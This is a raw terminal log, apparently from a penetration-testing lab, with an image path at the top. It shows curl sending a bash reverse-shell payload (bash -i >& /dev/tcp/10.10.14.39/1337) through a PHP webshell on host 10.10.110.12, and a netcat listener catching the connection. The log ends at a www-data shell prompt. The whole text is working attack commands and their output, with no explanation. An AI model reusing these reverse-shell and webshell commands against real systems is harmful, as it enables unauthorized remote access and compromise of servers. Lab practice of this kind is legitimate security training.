 └─# curl -G http://10.10.110.12/documents/easy-simple-php-webshell.php --data-urlencode 'cmd=bash -c "
bash -i >& /dev/tcp/10.10.14.39/1337 0>&1"'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at 10.10.110.12 Port 80</address>
</body></html>
┌──(root💀gobots)-[30May2024 15:45:06]-[/home/kali]
└─# curl -G http://10.10.110.12/documents/easy-simple-php-webshell.php --data-urlencode 'cmd=bash -c "
bash -i >& /dev/tcp/10.10.14.39/1337 0>&1"'
Script started, output log file is '/home/kali/SUT/logs/termlogs/20240530_153816_shell.log'.
┌──(root💀gobots)-[30May2024 15:38:16]-[/home/kali]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.110.12] 54066
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FTP01-Adonis:/var/www/html/documents$